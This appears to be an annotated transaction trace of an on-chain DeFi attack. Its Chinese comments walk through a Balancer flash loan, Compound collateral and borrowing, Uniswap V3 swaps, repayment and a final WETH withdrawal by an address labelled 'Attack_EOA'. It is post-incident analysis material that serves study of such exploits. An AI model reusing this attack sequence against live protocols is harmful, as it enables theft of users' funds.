 [Sender] Attack_EOA
0 0 → CALL value: 0.000000000019290921 Ether [Receiver] EOA_Receiver.0x116caa02(raw data) (raw data) 1.闪电贷获得资金：USDC。它将会被质押到Compound
1 1 → CALL Balancer: Vault.flashLoan Calldata (recipient=[Receiver]EOA_Receiver, tokens=[USDC], amounts=["193,020,254,960"], userData=(long param)) ()
2 2 → STATICCALL USDC.balanceOf Calldata (account=Balancer: Vault) (10,858,734,712,132) PS：闪电贷的接收者是另外一个合约
4 2 → STATICCALL ProtocolFeesCollector.getFlashLoanFeePercentage Calldata () (0)
5 2 → CALL USDC.transfer Calldata (to=[Receiver]EOA_Receiver, value=193,020,254,960) (true) 2.闪电贷回调函数
8 2 → CALL [Receiver] EOA_Receiver.receiveFlashLoan Calldata (tokens=[USDC], amounts=["193,020,254,960"], feeAmounts=["0"], userData=(long param)) ()
9 3 → STATICCALL USDC.balanceOf Calldata (account=[Receiver]EOA_Receiver) (193,020,254,960)
11 3 → CALL USDC.approve Calldata (spender=cUSDC, value=0) (true)
14 3 → CALL USDC.approve Calldata (spender=cUSDC, value=193,020,254,960) (true) 3.USDC换成cUSDC：为了质押到Compound。Compound的cToken
17 3 → CALL cUSDC.mint Calldata (mintAmount=193,020,254,960) (0)
39 3 → CALL Compound: Comptroller.enterMarkets Calldata (cTokens=[cUSDC]) (["0"]) 4.从Compound借出Uni
42 3 → CALL Compound: cUNI Token.borrow Calldata (borrowAmount=19,748,550,630,884,311,045,840) (0)
71 3 → STATICCALL UNI.balanceOf Calldata (account=[Receiver]EOA_Receiver) (19,748,550,630,884,311,045,840)
72 3 → CALL V3: UNI-WETH-Pool.swap Calldata (recipient=[Receiver]EOA_Receiver, zeroForOne=true, amountSpecified=19,748,550,630,884,311,045,840, sqrtPriceLi
5.两笔在Uniswap V3中的swap，路径：Uni => WETH => USDC
82 3 → STATICCALL WETH.balanceOf Calldata ([Receiver]EOA_Receiver) (66,254,844,118,928,449,657)
83 3 → CALL V3: WETH-USDC-Pool.swap Calldata (recipient=[Receiver]EOA_Receiver, zeroForOne=false, amountSpecified=66,254,844,118,928,449,657, sqrtPriceLimit
94 3 → CALL USDC.transfer Calldata (to=Balancer: Vault, value=193,020,254,960) (true) 还款闪电贷
97 2 → STATICCALL USDC.balanceOf Calldata (account=Balancer: Vault) (10,858,734,712,132)
99 2 → EVENT Balancer: Vault.FlashLoan Calldata (recipient=[Receiver]EOA_Receiver, token=USDC, amount=193,020,254,960, feeAmount=0)
100 1 → STATICCALL USDC.balanceOf Calldata (account=[Receiver]EOA_Receiver) (2,441,308,933)
102 1 → CALL BlueprintV3Pool.swap Calldata (recipient=[Receiver]EOA_Receiver, zeroForOne=true, amountSpecified=2,441,308,933, sqrtPriceLimitX96=4,295,128,740,
115 1 → STATICCALL WETH.balanceOf Calldata ([Receiver]EOA_Receiver) (827,003,125,936,817,048)
后面则是一些无关紧要的操作，swap和提钱操作
116 1 → CALL WETH.withdraw Calldata (wad=827,003,125,936,817,048) ()